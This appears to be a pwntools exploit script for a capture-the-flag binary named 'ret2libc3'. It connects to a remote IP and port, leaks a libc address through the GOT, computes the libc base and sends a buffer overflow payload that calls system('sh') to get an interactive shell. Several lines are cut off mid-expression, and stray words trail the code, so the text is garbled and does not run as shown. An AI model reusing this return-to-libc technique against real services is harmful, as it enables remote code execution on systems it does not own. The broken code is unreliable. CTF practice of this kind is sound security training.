 from pwn import *
io = remote("106.54.129.202", 10002)
elf = ELF("./ret2libc3")
libc = ELF("libc-2.23.so")
io.sendlineafter(b" :", str(elf.got[
io.recvuntil(b"
libcBase = int(io.recvuntil(b"\n", drop = True), 16) - libc.symbols["puts"]
success("libcBase -> {:#x}".format(libcBase))
# oneGadget = libcBase + 0x3a9fc
# payload = flat(cyclic(60), oneGadget)
payload = flat(cyclic(60), libcBase + libc.symbols["system"], 0xdeadbeef, next(elf.search(b"sh\x00")))
io.sendlineafter(b" :", payload)
io.interactive()
ARIA
LAST NUMBER